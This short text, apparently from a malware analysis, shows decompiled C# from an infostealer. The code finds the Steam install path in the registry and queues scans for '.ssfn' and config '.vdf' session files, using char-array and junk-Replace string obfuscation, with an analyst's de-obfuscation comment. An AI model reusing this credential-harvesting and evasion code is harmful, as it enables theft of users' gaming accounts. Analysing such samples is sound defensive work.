 string text = registryKey.GetValue(new string(new char[]
{'S','t','e','a','m','P','a','t','h'})) as string;
if (!Directory.Exists(text))
{
    return list;
}
list.Add(new FileScannerArg
{
    Directory = text,
    Pattern = new string(new char[]
    {'*','s','s','f','n','*'}),     //.ssfn files
    Recoursive = false
});
list.Add(new FileScannerArg
{
    Directory = Path.Combine(text, new string(new char[]
    {'c','o','n','f','i','g'
    })),
    Pattern = new string(new char[]                                                 //De-obfuscated string="*.vdf"
    {'*','.','v','s','t','r','i','n','g','.','R','e','p','l','a','c','e','d','f'}).Replace("string.Replace", string.Empty),
    Recoursive = false
});